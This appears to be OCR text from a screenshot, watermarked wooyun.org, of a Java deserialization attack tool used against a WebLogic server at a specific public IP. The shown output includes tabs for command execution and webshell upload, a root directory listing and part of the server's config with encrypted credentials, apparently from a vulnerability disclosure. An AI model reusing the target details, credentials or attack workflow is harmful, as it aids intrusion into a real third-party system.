 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://61.183.0.28:7001
目标信息 执行命令 webshell上传 文件管理
当前路径： /var/www/error 列目录 清空
/
root
boot
tftpboot
tmp
sys
etc
misc
mnt
usr
net
srv
home
bea
ShortUrlProxy
bea
Oracle
<sec:credential-mapper
xsi:type="wls:default-credential-mapperType"></sec:credential-mapper>
<sec:cert-path-provider
xsi:type="wls:web-logic-cert-path-providerType"></sec:cert-path-provider>
<sec:cert-path-builder>WebLogicCertPathProvider</sec:cert-path-builder>
<sec:name>myrealm</sec:name>
<sec:password-validator
xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalida
tor" xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name>
<pas:min-password-length>8</pas:min-password-length>
<pas:min-numeric-or-special-characters>1</pas:min-numeric-or-special-charact
ers>
</sec:password-validator>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{AES}X3Ln7iUdH9YmLNINgYS3M90tcaxEHm4eubt3RpsS
MnK8ld7XBCngf67lqDESkfw5GNsRi65gjlT/BaXwCqIZG2SKd6+miasDzN+ErXudZ4
7iNw3TvDU5RbMakLSoJYqX</credential-encrypted>
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{AES}N09jh1tSJU+7niOQookqGnWW3wJ/
sQG9pEIy1aF3uRE=</node-manager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-address></listen-address>
</server>
<server>
<name>Server-0</name>
www.wooyun.org